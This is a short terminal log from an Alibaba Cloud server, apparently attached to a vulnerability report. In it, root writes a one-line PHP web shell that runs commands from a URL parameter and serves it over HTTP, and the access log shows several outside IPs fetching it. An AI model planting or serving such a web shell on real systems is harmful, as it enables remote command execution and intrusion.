 Run 'do-release-upgrade' to upgrade to it.
1 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
*** System restart required ***
Welcome to Alibaba Cloud Elastic Compute Service !
/usr/bin/xauth:  file /root/.Xauthority does not exist
root@iZ2ze6kq2k21xg3ytboqhiZ:~# echo '<?php system($_GET[cmd]); ?>' > evil.php
root@iZ2ze6kq2k21xg3ytboqhiZ:~# cat evil.php
<?php system($_GET[cmd]); ?>
root@iZ2ze6kq2k21xg3ytboqhiZ:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
61.160.108.205 - - [18/Nov/2026 20:29:14] "GET /evil.php HTTP/1.1" 200 -
117.21.200.176 - - [18/Nov/2026 20:32:26] "GET /evil.php HTTP/1.0" 200 -
117.21.200.176 - - [18/Nov/2026 20:32:52] "GET /evil.php HTTP/1.0" 200 -
40.67.171.18 - - [18/Nov/2026 20:33:06] code 404, message File not found
40.67.171.18 - - [18/Nov/2026 20:33:06] "GET /developmentserver/metadatauploader HTTP/1.1" 404 -
121.237.36.31 - - [18/Nov/2026 20:33:29] "GET / HTTP/1.1" 200 -
121.237.36.31 - - [18/Nov/2026 20:33:35] "GET / HTTP/1.1" 200 -